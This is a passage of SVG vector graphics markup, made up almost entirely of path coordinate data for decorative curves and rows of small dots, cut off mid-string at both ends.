1.998 29.88-2.658 8.07-3.838 15.18-9.496 20.8-16.546l.02.04c11.54-13.708 17.93-26.637 20.1-40.665h-2c-2.17 13.528-8.39 26.058-19.61 39.367-5.41 6.833-12.29 12.309-20.1 16.006-9.88 4.436-20.58 3.677-28.82 2.498-23.03-3.569-46.57-.66-68.1 8.413-24.78 10.371-54.35 21.64-85.75 26.615-18.79 2.978-35.87 1.439-50.81-4.596-11.82-4.744-21.55-13.704-27.4-25.219-12.2-23.12-17.76-43.163-17.51-63.106h-1.96c-.25 20.283 5.38 40.646 17.75 64.044 6.05 11.936 16.14 21.224 28.4 26.138a88.97 88.97 0 0 0 33.54 6.215c6.12-.019 12.23-.519 18.28-1.497v.002zM12.205 77.996c2.994-5.276.139-10.351-2.368-14.845l-.411-.719L2.499 50.1-10.983 25.66c-.587-1.119-1.292-2.238-1.957-3.317-2.113-3.397-4.11-6.594-3.562-10.689l-1.446-.2v5.331c.838 2.34 1.962 4.562 3.344 6.614.665 1.099 1.311 2.138 1.879 3.197C-8.38 34.872-3.722 43.123.798 51.097l6.928 12.31.411.741c2.368 4.214 4.792 8.571 2.368 12.847-2.544 4.518-7.378 6.614-14.343 6.255-3.231-.162-6.518-.12-9.706-.08-1.428.042-2.857.042-4.285.042v1.998l4.305-.04c3.151-.042 6.419-.08 9.589.08.546.04 1.074.04 1.605.04 6.904-.002 11.796-2.46 14.536-7.296v.002zm546.963-31.633a14.21 14.21 0 0 0 4.253-4.965 14.52 14.52 0 0 0 1.618-6.386 199.48 199.48 0 0 0-1.604-24.719L562.417.064h-2.016l1.038 10.451c1.038 8.11 1.567 16.28 1.584 24.459-.041 1.919-.521 3.802-1.401 5.499a12.25 12.25 0 0 1-3.667 4.273 15.95 15.95 0 0 1-6.693 2.85 15.81 15.81 0 0 1-7.24-.432c-6.91-1.976-13.875-4.177-20.627-6.315-8.864-2.818-18.042-5.717-27.181-8.133-7.671-2.04-15.597-3.537-23.268-4.996l-16.339-3.295c-11.095-2.518-19.549-9.532-25.853-21.444a8.15 8.15 0 0 0-2.133-2.358l-.626-.58h-.567l-1.096 1.161c.332.32.704.619 1.055.939.653.488 1.216 1.091 1.663 1.78 6.597 12.447 15.479 19.803 27.143 22.441 5.44 1.239 11.017 2.298 16.42 3.317 7.652 1.459 15.536 2.958 23.151 4.976 9.098 2.418 18.236 5.313 27.082 8.113l20.686 6.333a18.63 18.63 0 0 0 5.106.719c3.783.022 7.474-1.191 10.534-3.463l-.004.002zM2403.5 38.549c8.14-10.909 10.68-23.278 11.93-38.485h-1.95c-1.23 14.765-3.7 26.777-11.53 37.266-4.46 5.975-10.66 7.713-19.53 5.495-19.2-4.814-35.42-15.587-51.72-27.135a104.52 104.52 0 0 1-12.17-10.731L2313.4.064h-.59l-1.03 1.177c1.84 1.661 3.62 3.417 5.4 5.156 3.84 3.975 7.99 7.63 12.4 10.931 16.46 11.67 32.86 22.541 52.37 27.435 2.35.627 4.77.956 7.2.979 2.79.09 5.55-.518 8.05-1.773 2.51-1.254 4.67-3.116 6.3-5.421v.002zM739.201 35.072c17.299-2.818 27.944-11.912 31.643-26.997.448-1.86.761-3.757 1.076-5.595h-.041l.411-2.416h-1.976l-.35 2.096c-.294 1.798-.609 3.657-1.04 5.435-3.483 14.246-13.579 22.841-30.036 25.518-11.537 2.176-23.266 3.101-34.993 2.758l-3.307-.18c-11.839-.639-24.088-1.299-35.362-7.214-5.566-2.68-10.448-6.641-14.263-11.571A41.06 41.06 0 0 1 643.236.06h-2.017c1.32 6.511 4.095 12.622 8.107 17.859s9.153 9.457 15.024 12.333c11.665 6.095 24.109 6.774 36.164 7.414l3.287.18c1.901.12 3.819.162 5.735.162a185.19 185.19 0 0 0 29.667-2.938l-.002.002zM2050.4 7.751c1.23-1.559 2.6-3.035 3.93-4.496l1.88-2.076.04-.022-1.19-1.119h-.47l-1.67 1.818c-1.37 1.481-2.76 2.997-4.03 4.618-10.66 13.508-23.44 15.307-39.04 5.495-3.47-2.37-6.68-5.102-9.59-8.153l-3.99-3.779h-.61l-1.02 1.199c1.45 1.299 2.84 2.68 4.25 4.037 3.01 3.151 6.34 5.971 9.92 8.413 5.72 3.943 12.4 6.184 19.29 6.475 8.3.002 15.78-4.135 22.3-12.409zM830.537 12.989a75.33 75.33 0 0 0 10.9-7.913l4.714-3.777-.019-.02-.901-1.241h-.726a182 182 0 0 0-4.305 3.457c-3.31 2.881-6.859 5.462-10.607 7.715-6.575 3.677-13.033 4.356-17.671 1.838-4.029-2.18-6.514-6.694-7.18-13.011h-1.976c.88 9.012 4.97 13.011 8.238 14.787 2.23 1.179 4.711 1.776 7.222 1.739a25.56 25.56 0 0 0 12.311-3.575h0zm-118.373-.919c6.773-1.239 12.172-4.556 17.397-7.773 1.606-.999 3.211-1.976 4.874-2.916l-.704-1.319h-.959a149.48 149.48 0 0 0-4.209 2.516c-5.302 3.259-10.312 6.337-16.73 7.516-14.208 2.598-24.364-.122-32.994-8.792-.611-.545-1.323-.96-2.094-1.219h-1.293l-.646 1.339a9.87 9.87 0 0 0 1.039.462c.582.181 1.127.472 1.605.857 3.241 3.371 7.128 6.024 11.417 7.794a33.08 33.08 0 0 0 13.514 2.495c3.28-.022 6.551-.343 9.775-.959h.008zM2389.39 1.279l-.96-1.219h-.7c-7.75 6.095-16.15 6.095-27.05 0h-1.01l-.73 1.297c4.9 3.195 10.53 5.034 16.34 5.335 5.18-.052 10.18-1.969 14.11-5.413h0zm-485.15.22V.06h-20.55v1.439h20.55zm564.6-.4l.05.034-.05-.034zM1507.95.18l-.04.09h.02l.02-.09zM1187.87.1l-.01.034h.01V.1z" fill="#000" fill-opacity=".3"/></g><path d="M1159.05 1259.7c.21-.14.4-.32.55-.54.15-.21.26-.46.31-.72a1.86 1.86 0 0 0 .02-.78c-.04-.26-.14-.51-.28-.73-.13-.22-.31-.42-.52-.57-.2-.15-.44-.26-.69-.32a1.94 1.94 0 0 0-.76-.02 1.96 1.96 0 0 0-.7.29c-.22.13-.41.31-.56.53a1.99 1.99 0 0 0-.32.71c-.06.25-.06.52-.02.78s.13.5.27.73c.18.29.42.53.71.69.29.17.62.25.95.25.37 0 .72-.11 1.04-.3zm-7.6-9.07c.14-.22.24-.46.28-.72.05-.26.04-.53-.01-.78a2 2 0 0 0-.3-.72 1.92 1.92 0 0 0-.56-.54c-.43-.29-.96-.38-1.47-.26a1.94 1.94 0 0 0-1.22.88 2.05 2.05 0 0 0-.26 1.51 1.99 1.99 0 0 0 .85 1.26c.31.2.68.31 1.05.32.33-.01.65-.09.94-.26a1.93 1.93 0 0 0 .7-.69h0zm-10.51-5.17c.09-.25.12-.51.11-.77a1.98 1.98 0 0 0-.19-.76c-.11-.24-.26-.45-.45-.62a2.05 2.05 0 0 0-.66-.4 1.78 1.78 0 0 0-.76-.11 1.93 1.93 0 0 0-.74.19 1.85 1.85 0 0 0-.61.47 2.01 2.01 0 0 0-.39.68c-.17.5-.13 1.05.09 1.53.23.47.63.84 1.12 1.01a1.77 1.77 0 0 0 .64.12 1.91 1.91 0 0 0 1.13-.37c.33-.24.58-.58.71-.97h0zm-11.07-3.89a2.04 2.04 0 0 0 .09-.78c-.01-.26-.08-.51-.2-.75-.11-.23-.27-.44-.46-.61a1.86 1.86 0 0 0-.66-.39c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2a1.99 1.99 0 0 0-.6.48c-.17.2-.3.43-.38.68-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.59 2.59 0 0 0 .62.1c.41 0 .81-.14 1.15-.38.33-.25.58-.6.7-1h.01zm-11.12-3.77c.16-.51.12-1.06-.11-1.53-.24-.47-.64-.83-1.13-1-.25-.08-.51-.12-.76-.1a1.91 1.91 0 0 0-.74.21 1.88 1.88 0 0 0-.6.49 2.14 2.14 0 0 0-.37.68c-.08.25-.11.52-.09.78.02.27.09.52.2.76.12.23.28.44.48.61.19.17.42.3.66.38.2.06.4.1.61.1.41 0 .81-.13 1.14-.38a1.99 1.99 0 0 0 .71-1h0zm-11.13-3.73a1.89 1.89 0 0 0 .1-.78 2.04 2.04 0 0 0-.2-.76 1.79 1.79 0 0 0-.47-.62c-.19-.17-.42-.31-.66-.39-.49-.17-1.03-.13-1.49.11-.47.24-.82.65-.99 1.15-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.24 2.24 0 0 0 .63.1 1.94 1.94 0 0 0 1.14-.37c.33-.25.58-.59.71-.99zm-11-4.14a1.83 1.83 0 0 0 .17-.76c.01-.26-.04-.53-.13-.77a1.88 1.88 0 0 0-.41-.66c-.18-.19-.39-.35-.62-.45-.24-.11-.49-.17-.75-.17-.25-.01-.51.03-.75.13-.24.09-.46.24-.64.42a1.88 1.88 0 0 0-.44.64c-.21.49-.22 1.03-.04 1.53.18.49.55.9 1.02 1.12.25.12.52.18.8.18.38 0 .75-.12 1.07-.33a1.97 1.97 0 0 0 .72-.87v-.01zm-10.4-5.49c.29-.43.41-.97.32-1.49s-.37-.99-.79-1.3c-.43-.3-.95-.42-1.47-.33-.51.09-.97.38-1.27.82a2.05 2.05 0 0 0-.31 1.49c.09.52.38.99.8 1.29.32.25.71.39 1.11.38.32.01.63-.07.91-.22s.52-.37.69-.64h.01zm-9.03-7.64c.18-.19.33-.41.42-.65.1-.25.14-.51.14-.77a2 2 0 0 0-.16-.77 1.88 1.88 0 0 0-.44-.64 1.96 1.96 0 0 0-.63-.43c-.24-.1-.49-.15-.75-.14a1.94 1.94 0 0 0-.75.16c-.23.11-.44.26-.62.45s-.32.41-.42.66a1.97 1.97 0 0 0-.14.76 2 2 0 0 0 .16.77 1.88 1.88 0 0 0 .44.64 2.03 2.03 0 0 0 .62.43 1.92 1.92 0 0 0 .74.15 1.99 1.99 0 0 0 .76-.16c.24-.11.45-.26.63-.46h0zm-8.28-8.48c.38-.37.6-.88.61-1.41.02-.53-.18-1.05-.53-1.44a1.9 1.9 0 0 0-1.36-.62 1.89 1.89 0 0 0-1.39.54c-.38.36-.6.87-.61 1.4a1.99 1.99 0 0 0 .53 1.43c.18.2.4.36.64.47.25.11.51.17.78.17.49 0 .97-.2 1.33-.54h0zm-7.89-8.91a2.01 2.01 0 0 0 .68-1.36c.05-.53-.12-1.06-.45-1.46-.16-.2-.37-.37-.6-.49-.22-.12-.47-.19-.73-.21a1.96 1.96 0 0 0-.76.09c-.24.08-.47.21-.66.39-.2.16-.36.37-.48.61-.12.23-.19.49-.22.75-.02.26.01.53.09.78s.21.48.38.68c.18.22.41.4.67.52a2 2 0 0 0 .83.18 1.88 1.88 0 0 0 1.25-.48h0zm-7.44-9.26a2.04 2.04 0 0 0 .5-.59 1.95 1.95 0 0 0 .24-.74c.04-.26.02-.53-.05-.78a2.07 2.07 0 0 0-.34-.7c-.31-.42-.78-.7-1.29-.77s-1.03.07-1.45.39a2.04 2.04 0 0 0-.5.59c-.13.23-.21.48-.25.75a2.05 2.05 0 0 0 .06.78 2.03 2.03 0 0 0 .34.71 1.96 1.96 0 0 0 .68.57 1.89 1.89 0 0 0 .87.21 1.92 1.92 0 0 0 1.19-.42h0zm-7-9.65a1.92 1.92 0 0 0 .54-.56 2.04 2.04 0 0 0 .28-.72c.05-.26.05-.53-.01-.79a1.97 1.97 0 0 0-.3-.72c-.29-.44-.75-.74-1.26-.83-.51-.1-1.04.01-1.47.32a2.01 2.01 0 0 0-.8 1.3c-.09.52.02 1.06.31 1.5a1.98 1.98 0 0 0 .71.64 1.95 1.95 0 0 0 .91.23c.39-.01.78-.13 1.1-.36l-.01-.01zm-6.48-10.01c.22-.13.4-.31.55-.53a1.99 1.99 0 0 0 .32-.71c.06-.25.06-.52.02-.78a1.91 1.91 0 0 0-.27-.72c-.13-.23-.31-.43-.51-.58-.21-.16-.45-.27-.7-.33a1.95 1.95 0 0 0-.76-.03 1.85 1.85 0 0 0-.72.27c-.22.14-.41.33-.56.54a1.88 1.88 0 0 0-.31.71c-.06.26-.07.53-.03.79.05.26.14.51.27.73.18.29.43.52.72.69.29.16.61.25.94.25a1.91 1.91 0 0 0 1.04-.3h0zm-6-10.32c.23-.13.43-.3.59-.51.16-.2.27-.44.35-.69.07-.26.09-.52.06-.78-.03-.27-.11-.52-.23-.75-.13-.23-.3-.43-.5-.6-.2-.16-.43-.28-.67-.36a1.96 1.96 0 0 0-.76-.06 1.85 1.85 0 0 0-.73.24c-.22.13-.42.3-.58.5-.16.21-.28.45-.35.7a2.05 2.05 0 0 0-.06.78 2.04 2.04 0 0 0 .23.75c.17.31.42.57.72.75a1.95 1.95 0 0 0 1 .27c.32 0 .65-.08.93-.24h0zm-5.49-10.63a1.79 1.79 0 0 0 .62-.47c.17-.19.31-.42.39-.67.09-.24.13-.51.12-.77s-.08-.52-.19-.76-.26-.45-.45-.63-.41-.31-.65-.4-.5-.13-.76-.12c-.25.01-.5.08-.74.19a1.96 1.96 0 0 0-1 1.13c-.18.5-.15 1.05.07 1.54a2.03 2.03 0 0 0 .72.84 1.91 1.91 0 0 0 1.06.32c.28 0 .56-.07.81-.2h0zm-4.45-11.11c.25-.08.48-.2.68-.36a2.06 2.06 0 0 0 .48-.61c.12-.23.2-.48.22-.74a1.87 1.87 0 0 0-.07-.78 1.96 1.96 0 0 0-.35-.69c-.16-.21-.36-.38-.58-.51-.23-.12-.48-.2-.73-.23-.26-.03-.52-.01-.76.07-.25.07-.48.2-.68.36-.2.17-.36.38-.48.61a1.97 1.97 0 0 0-.22.75c-.03.26 0 .53.07.78a1.93 1.93 0 0 0 .71 1.03c.34.26.75.4 1.17.4a1.96 1.96 0 0 0 .54-.08h0zm-2.69-11.69v-.02c.25-.03.5-.11.73-.24a1.84 1.84 0 0 0 .58-.5c.16-.2.28-.44.36-.69.07-.25.09-.52.07-.78a2 2 0 0 0-.24-.75c-.12-.23-.29-.43-.49-.59-.2-.17-.43-.29-.68-.36a1.96 1.96 0 0 0-.76-.06c-.26.02-.5.1-.73.23a1.84 1.84 0 0 0-.58.5c-.16.21-.28.44-.35.69-.07.26-.09.52-.06.78a2.06 2.06 0 0 0 .63 1.28c.36.32.82.51 1.3.51h.22zm-.35-12c.49.01.96-.18 1.32-.52a2.01 2.01 0 0 0 .63-1.3 2.06 2.06 0 0 0-.45-1.46 1.96 1.96 0 0 0-1.33-.71 1.96 1.96 0 0 0-.76.09 2.01 2.01 0 0 0-.67.37c-.19.17-.35.38-.47.62-.12.23-.19.49-.21.75a2.05 2.05 0 0 0 .45 1.45c.33.41.8.66 1.31.71h.18zm4.04-13.23c.14-.51.09-1.06-.16-1.53-.25-.46-.67-.81-1.17-.96-.5-.14-1.03-.07-1.49.19-.45.25-.78.69-.93 1.2a2.02 2.02 0 0 0 .18 1.52c.25.46.67.8 1.17.94a1.14 1.14 0 0 0 .52.08c.43.01.84-.13 1.18-.39s.58-.63.7-1.05h0zm4.22-10.75c.24-.47.28-1.02.13-1.53s-.5-.94-.95-1.2c-.46-.24-1-.29-1.49-.14-.49.16-.91.52-1.15.99a2.05 2.05 0 0 0-.14 1.52c.15.51.49.93.94 1.18a1.86 1.86 0 0 0 .92.24c.35.01.71-.09 1.01-.28.31-.19.56-.46.73-.78h0zm6.31-9.57c.33-.4.5-.93.46-1.46a1.97 1.97 0 0 0-.68-1.36h0c-.19-.17-.42-.3-.66-.39a1.96 1.96 0 0 0-.76-.09 1.86 1.86 0 0 0-.73.21c-.23.12-.44.29-.6.49a2.02 2.02 0 0 0-.46 1.46 2 2 0 0 0 .67 1.36 1.95 1.95 0 0 0 1.27.48c.28 0 .56-.06.82-.18a1.99 1.99 0 0 0 .67-.52h0zm8.2-7.92a2.01 2.01 0 0 0 .76-1.32c.07-.53-.06-1.06-.37-1.49-.15-.21-.35-.39-.57-.52-.23-.13-.47-.22-.73-.26-.25-.03-.51-.02-.76.05a1.96 1.96 0 0 0-.69.35 1.99 1.99 0 0 0-.74 1.33 2.06 2.06 0 0 0 .37 1.48 2.04 2.04 0 0 0 .69.58c.27.13.57.2.87.2.42.01.83-.13 1.17-.4h0zm9.65-6.07a2.12 2.12 0 0 0 .6-.47 2.19 2.19 0 0 0 .39-.68c.08-.24.12-.51.1-.77s-.08-.52-.19-.75c-.11-.24-.27-.45-.46-.63a2.05 2.05 0 0 0-.66-.4c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2-.47.24-.82.66-.99 1.16s-.13 1.05.09 1.53a2.07 2.07 0 0 0 .73.82c.31.19.66.3 1.03.3a1.85 1.85 0 0 0 .86-.21h0zm10.64-4.56c.49-.19.88-.58 1.09-1.06.21-.49.23-1.04.04-1.54s-.56-.9-1.04-1.11c-.47-.22-1.01-.23-1.49-.04a2 2 0 0 0-1.08 1.06c-.21.49-.22 1.04-.04 1.53.14.38.39.71.71.93.33.23.71.35 1.11.35a2.06 2.06 0 0 0 .7-.12h0zm10.94-4.09h.02a1.97 1.97 0 0 0 1.11-1.03 2.1 2.1 0 0 0 .08-1.54c-.17-.49-.53-.9-.99-1.13a1.93 1.93 0 0 0-1.49-.09c-.49.17-.89.54-1.12 1.02-.22.47-.26 1.02-.09 1.53.14.39.39.73.72.97a1.94 1.94 0 0 0 1.14.37c.21 0 .42-.04.62-.1h0zm11.07-3.83c.25-.08.47-.21.67-.39.19-.17.35-.38.47-.62a1.98 1.98 0 0 0 .19-.76 1.89 1.89 0 0 0-.1-.78 1.81 1.81 0 0 0-.37-.68 1.99 1.99 0 0 0-.6-.48 2.09 2.09 0 0 0-.73-.2 1.97 1.97 0 0 0-.76.1 2 2 0 0 0-1.12 1c-.23.48-.27 1.03-.11 1.53.13.4.38.75.71 1 .34.25.74.38 1.15.38a2.04 2.04 0 0 0 .6-.1h0zm11.14-3.77c.24-.08.47-.22.66-.39.2-.17.35-.38.47-.62.11-.24.18-.49.2-.76.01-.26-.02-.53-.1-.78-.17-.5-.52-.91-.98-1.15a1.95 1.95 0 0 0-1.48-.11 2 2 0 0 0-1.14 1c-.23.47-.27 1.02-.11 1.53a1.99 1.99 0 0 0 .71 1 1.95 1.95 0 0 0 1.14.38c.21 0 .42-.03.63-.09v-.01zm11.11-3.85a2.02 2.02 0 0 0 1.12-1.03c.23-.48.26-1.03.09-1.54a1.74 1.74 0 0 0-.39-.67 1.85 1.85 0 0 0-.61-.47c-.23-.12-.48-.18-.74-.2-.26-.01-.52.03-.76.12-.48.18-.88.54-1.1 1.02a2.03 2.03 0 0 0-.09 1.53c.14.39.38.73.71.97a1.91 1.91 0 0 0 1.13.37 2.31 2.31 0 0 0 .64-.1h0zm11.06-4.09c.48-.19.87-.57 1.09-1.05s.24-1.04.06-1.54-.55-.9-1.02-1.12c-.48-.22-1.01-.24-1.5-.06a1.97 1.97 0 0 0-1.09 1.05c-.21.49-.23 1.04-.04 1.53.13.38.38.71.71.95.32.23.71.36 1.1.36.23 0 .47-.04.69-.12h0zm10.95-4.49a2.21 2.21 0 0 0 .64-.44 1.88 1.88 0 0 0 .41-.66 1.8 1.8 0 0 0 .14-.76c0-.27-.05-.53-.15-.77-.21-.49-.59-.88-1.07-1.07a1.88 1.88 0 0 0-1.49.01c-.48.21-.85.61-1.05 1.1a2.1 2.1 0 0 0 .01 1.54c.16.36.41.66.73.87.32.22.69.33 1.07.34.26.01.52-.05.76-.16h0zm10.75-5.16c.45-.25.8-.67.96-1.18.15-.5.11-1.05-.12-1.53-.24-.47-.66-.82-1.15-.98s-1.03-.12-1.49.12c-.46.25-.81.67-.96 1.18-.16.5-.12 1.06.12 1.53.17.32.42.6.72.79.31.19.66.29 1.02.29a1.73 1.73 0 0 0 .89-.22h.01zm10.29-6.16c.43-.29.73-.74.84-1.26a2.02 2.02 0 0 0-.27-1.5 1.84 1.84 0 0 0-.54-.57c-.21-.15-.45-.25-.7-.31-.25-.05-.52-.05-.77 0a2.09 2.09 0 0 0-.71.29c-.43.29-.73.75-.84 1.27-.1.52-.01 1.06.27 1.5.18.28.43.51.71.67.29.17.61.25.93.26.39-.01.76-.13 1.08-.34v-.01zm9.55-7.38c.39-.35.64-.85.67-1.38.04-.53-.13-1.06-.47-1.47-.34-.39-.82-.64-1.34-.67-.52-.04-1.02.13-1.42.47-.39.36-.63.85-.66 1.39a2.03 2.03 0 0 0 .47 1.46c.18.22.41.39.66.5a1.87 1.87 0 0 0 .8.18 1.92 1.92 0 0 0 1.29-.47v-.01zm8.44-8.75c.17-.2.29-.43.37-.69a2.04 2.04 0 0 0 .09-.78 1.97 1.97 0 0 0-.22-.75 1.91 1.91 0 0 0-.48-.61c-.39-.34-.91-.51-1.42-.47-.52.05-1 .3-1.33.71s-.49.93-.45 1.46a2.1 2.1 0 0 0 .68 1.37c.35.3.8.47 1.25.48.29 0 .57-.06.83-.19.26-.12.49-.3.68-.53h0zm7.32-9.55a2.2 2.2 0 0 0 .33-.71c.06-.25.07-.52.03-.78-.03-.259-.12-.51-.25-.735a2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.44-.362 1.92 1.92 0 0 0-1.27.783c-.16.211-.27.451-.33.706a1.86 1.86 0 0 0-.04.778 1.97 1.97 0 0 0 .25.74c.13.23.3.43.51.58a2 2 0 0 0 1.17.41c.3-.01.6-.08.87-.22a2 2 0 0 0 .69-.6v-.01zm6.84-9.844c.29-.44.4-.979.3-1.501s-.39-.984-.81-1.286a1.91 1.91 0 0 0-.7-.316c-.25-.056-.51-.059-.77-.011-.25.049-.49.149-.7.295-.22.146-.4.335-.54.555a1.99 1.99 0 0 0-.31 1.5c.09.523.38.985.81 1.286.33.219.71.338 1.1.343a1.91 1.91 0 0 0 .91-.224 1.99 1.99 0 0 0 .71-.637v-.004zm6.52-10.027a2.1 2.1 0 0 0 .28-1.509c-.1-.522-.4-.981-.83-1.278a1.91 1.91 0 0 0-1.47-.282c-.51.109-.95.419-1.24.863-.28.445-.38.985-.27 1.504.1.518.4.973.84 1.264a1.77 1.77 0 0 0 1.07.343c.32-.002.64-.085.92-.242s.52-.383.7-.659v-.004zm665.53-8.102c.51 0 1-.206 1.36-.573.37-.368.58-.867.59-1.392a2.07 2.07 0 0 0-.54-1.429 1.93 1.93 0 0 0-1.37-.617 1.9 1.9 0 0 0-.75.137 2.03 2.03 0 0 0-.65.421c-.18.183-.33.401-.43.643-.11.241-.16.501-.17.765a2.27 2.27 0 0 0 .14.775c.09.247.24.472.42.662s.39.342.63.446a1.89 1.89 0 0 0 .75.162h.02zm-659.1-1.945a2.11 2.11 0 0 0 .29-.729c.04-.26.04-.527-.01-.786s-.16-.505-.3-.724c-.15-.218-.33-.405-.55-.549-.21-.145-.45-.245-.7-.295-.26-.049-.52-.046-.77.008a1.97 1.97 0 0 0-.7.309c-.21.149-.39.34-.52.562-.29.442-.39.98-.29 1.498.11.517.4.973.83 1.267.32.215.69.334 1.07.343a1.93 1.93 0 0 0 .94-.237c.28-.157.53-.385.7-.663l.01-.004zm671.13-2.367h.02c.41-.331.67-.814.73-1.343s-.08-1.061-.4-1.482a1.95 1.95 0 0 0-1.3-.75 1.93 1.93 0 0 0-1.44.409 2.07 2.07 0 0 0-.74 1.329c-.06.526.08 1.058.39 1.478a2.07 2.07 0 0 0 .7.573 2 2 0 0 0 .87.21c.42-.002.83-.15 1.17-.42v-.004zm-21.23-.679a2 2 0 0 0 .35-.693c.07-.253.09-.518.06-.779a2.13 2.13 0 0 0-.23-.743 2.09 2.09 0 0 0-.5-.593 1.97 1.97 0 0 0-.67-.362 1.91 1.91 0 0 0-.76-.065c-.25.03-.5.112-.72.24-.23.129-.42.302-.58.51s-.28.442-.36.696c-.07.254-.09.52-.06.783s.11.518.23.749c.13.231.3.434.5.597a1.93 1.93 0 0 0 2.06.221c.26-.131.49-.322.68-.557v-.004zm-643.61-7.34c.23-.474.27-1.024.12-1.531-.16-.506-.51-.929-.96-1.177a1.93 1.93 0 0 0-1.49-.123c-.5.161-.91.515-1.15.986a2.08 2.08 0 0 0-.12 1.53c.16.506.5.929.96 1.177a2.14 2.14 0 0 0 .9.221c.36-.003.71-.105 1.01-.295a1.92 1.92 0 0 0 .72-.786l.01-.002zm635.11-.903a2.01 2.01 0 0 0 .61-1.406 2.01 2.01 0 0 0-.53-1.44c-.36-.381-.85-.602-1.36-.613a1.92 1.92 0 0 0-1.39.553 1.99 1.99 0 0 0-.61 1.398 1.99 1.99 0 0 0 .53 1.432c.18.199.4.357.65.463a1.88 1.88 0 0 0 .77.159 1.93 1.93 0 0 0 1.33-.55v.004zm37.45-.94a2.1 2.1 0 0 0 .27-.731c.04-.259.04-.525-.02-.782s-.16-.5-.31-.715a1.95 1.95 0 0 0-1.26-.826 1.87 1.87 0 0 0-.76.018 1.86 1.86 0 0 0-.7.319 2.05 2.05 0 0 0-.53.571 2.1 2.1 0 0 0-.25 1.511c.12.518.42.97.86 1.256a1.81 1.81 0 0 0 1.03.319c.34-.002.66-.089.95-.253s.53-.399.71-.685l.01-.002zm-45.43-7.844a2.05 2.05 0 0 0 .62-1.388c.02-.529-.16-1.046-.51-1.437-.17-.196-.38-.355-.61-.467-.24-.112-.49-.176-.75-.187s-.51.029-.76.121c-.24.091-.46.231-.65.41a2.02 2.02 0 0 0-.62 1.39c-.02.529.16 1.047.5 1.44.19.202.41.363.66.473s.52.168.79.169c.49.002.96-.184 1.32-.522l.01-.002zm-622.68-1.845a2.08 2.08 0 0 0-.17-1.528c-.26-.465-.68-.81-1.18-.958-.49-.142-1.03-.076-1.47.183-.45.26-.79.691-.93 1.2-.07.254-.09.52-.06.783s.11.517.23.748c.13.231.3.435.5.599a1.9 1.9 0 0 0 .68.357c.17.047.35.074.53.08a1.89 1.89 0 0 0 1.17-.41 2.04 2.04 0 0 0 .7-1.058v.004zm674.24-.641c.13-.228.21-.48.25-.742.03-.261.02-.527-.05-.782a2.02 2.02 0 0 0-.33-.705 1.96 1.96 0 0 0-.58-.519c-.45-.262-.98-.33-1.48-.191a1.98 1.98 0 0 0-1.19.935c-.26.461-.32 1.006-.19 1.517.14.511.46.946.91 1.211.29.186.63.283.98.278.34-.001.67-.094.97-.269a1.99 1.99 0 0 0 .7-.731l.01-.002zm-59.46-6.396c.38-.361.61-.86.63-1.39s-.16-1.046-.51-1.439-.83-.629-1.35-.656c-.51-.026-1.02.159-1.4.515a2 2 0 0 0-.64 1.396c-.03.533.15 1.055.5 1.452.19.202.41.363.66.473a1.97 1.97 0 0 0 .79.169 1.91 1.91 0 0 0 1.32-.518v-.002zm65.1-4.111c.27-.455.35-.999.22-1.514a1.99 1.99 0 0 0-.88-1.233 1.93 1.93 0 0 0-1.49-.222c-.5.131-.94.463-1.21.922-.26.458-.33 1.004-.2 1.518.12.514.45.955.89 1.229.3.187.64.285.99.281a1.86 1.86 0 0 0 .97-.255 1.9 1.9 0 0 0 .71-.724v-.002zm-679.68.782c.48.001.95-.186 1.31-.524a2 2 0 0 0 .62-1.301c.03-.262 0-.526-.08-.778s-.2-.484-.37-.686c-.16-.201-.36-.367-.59-.487s-.48-.194-.74-.215c-.25-.024-.51.004-.75.083a1.83 1.83 0 0 0-.67.376 1.98 1.98 0 0 0-.69 1.366 2.27 2.27 0 0 0 .08.779 2.17 2.17 0 0 0 .37.686c.17.202.37.368.6.488a1.82 1.82 0 0 0 .73.213h.18zm606.62-5.495c.39-.345.63-.837.67-1.367a2.02 2.02 0 0 0-.46-1.458c-.16-.201-.37-.365-.6-.485s-.47-.192-.73-.212a1.91 1.91 0 0 0-.76.093c-.24.081-.47.212-.66.383-.39.348-.63.839-.67 1.368s.12 1.052.45 1.458a2.04 2.04 0 0 0 .68.52 1.94 1.94 0 0 0 .83.182 1.82 1.82 0 0 0 1.24-.48l.01-.002zm79.84-4.432c.37-.378.57-.89.57-1.423s-.2-1.044-.57-1.422c-.36-.375-.86-.585-1.38-.585a1.91 1.91 0 0 0-1.37.585c-.37.378-.57.89-.57 1.422s.2 1.045.57 1.423c.17.186.39.333.62.433a1.92 1.92 0 0 0 .74.151 1.98 1.98 0 0 0 1.39-.584h0zm-686.34-2.085a1.88 1.88 0 0 0 .73-.202 1.98 1.98 0 0 0 .61-.48c.16-.2.29-.432.37-.684s.11-.515.08-.778v-.02a2.03 2.03 0 0 0-.67-1.366 1.92 1.92 0 0 0-1.42-.479c-.25.02-.5.092-.73.212s-.44.285-.6.486a2 2 0 0 0-.38.686 1.87 1.87 0 0 0-.08.78c.04.5.26.967.61 1.309a1.93 1.93 0 0 0 1.32.536h.16zm599.82-3.329a1.84 1.84 0 0 0 .64-.415 2.03 2.03 0 0 0 .44-.64 2.21 2.21 0 0 0 .16-.763c0-.263-.05-.524-.15-.767-.09-.246-.23-.471-.4-.662-.18-.191-.39-.345-.63-.451-.23-.107-.48-.164-.74-.17s-.51.041-.75.138-.46.238-.65.421c-.18.183-.33.402-.43.645-.11.242-.16.503-.17.767 0 .265.04.528.14.774a2.01 2.01 0 0 0 .73.917c.33.225.71.346 1.11.346.23.002.47-.045.69-.138l.01-.002zm95.49-1.023a2.03 2.03 0 0 0 .62-.451c.18-.191.31-.417.4-.663.1-.246.14-.509.13-.772a2 2 0 0 0-.18-.761 1.96 1.96 0 0 0-1.08-1.048c-.49-.188-1.02-.172-1.49.045-.48.219-.84.62-1.03 1.116-.18.497-.16 1.047.05 1.531.15.352.4.651.72.861a1.89 1.89 0 0 0 1.06.322c.27.001.54-.06.79-.178l.01-.002zm10.66-2.808a1.9 1.9 0 0 0 .73-.225c.23-.124.43-.292.59-.495s.29-.437.36-.689c.08-.252.1-.517.08-.779-.05-.529-.3-1.016-.7-1.355s-.92-.5-1.43-.45c-.52.051-.99.31-1.32.719s-.49.937-.44 1.465c.05.497.28.957.64 1.29s.83.518 1.31.515l.18.004zm11.76-1.885c.51-.109.95-.418 1.24-.86a2.05 2.05 0 0 